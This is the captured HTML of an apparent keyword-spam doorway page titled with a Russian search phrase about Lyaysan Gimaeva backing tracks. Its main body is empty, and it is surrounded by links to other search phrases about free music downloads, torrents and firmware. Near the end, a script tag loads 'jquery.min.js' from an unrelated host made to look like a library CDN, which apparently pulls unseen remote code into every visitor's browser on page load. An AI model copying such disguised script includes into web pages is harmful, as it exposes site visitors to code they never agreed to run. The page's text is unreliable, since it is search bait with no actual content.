

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-lyaysan-gimaeva-minusy.html
body_size: 1905
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ляйсан гимаева минусы - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ляйсан гимаева минусы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-chitalka-dlya-fb2-na-pk.html">Читалка для фб2 на пк</a></li>
                                <li><a href="sp5tvf-rapuncel-zaputannaya-istoriya-skachat-igru-na-kompyuter.html">Рапунцель запутанная история скачать игру на компьютер</a></li>
                                <li><a href="sp5tvf-dogovor-ddu-i-zhsk.html">Договор дду и жск</a></li>
                                <li><a href="sp5tvf-fedor-dobronravov-pesni-iz-seriala-svaty-skachat.html">Федор добронравов песни из сериала сваты скачать</a></li>
                                <li><a href="sp5tvf-lyubov-maya-skachat-pesnyu.html">Любовь мая скачать песню</a></li>
                                <li><a href="sp5tvf-kastomnye-proshivki-dlya-nexus-4.html">Кастомные прошивки для nexus 4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-volshebnyy-mikrofon-privet-leto-minus.html">Волшебный микрофон привет лето минус</a></li>
                                            <li><a href="sp5tvf-kivi-polnaya-versiya-sayta.html">Киви полная версия сайта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-napravlenie-v-rok-muzyke-kino-4-bukvy.html">Направление в рок музыке кино 4 буквы</a></li>
                                            <li><a href="sp5tvf-dmitriy-suley-vse-pesni-skachat-besplatno.html">Дмитрий сулей все песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-nastolnyy-hokkey-shema-udarov.html">Настольный хоккей схема ударов</a></li>
                                            <li><a href="sp5tvf-skachat-pesni-mihail-gulko.html">Скачать песни михаил гулько</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-uroki-kirilla-i-mefodiya-angliyskiy-yazyk-skachat.html">Уроки кирилла и мефодия английский язык скачать</a></li>
                                            <li><a href="sp5tvf-indianoy-dzhons-1-skachat-torrent.html">Индианой джонс 1 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
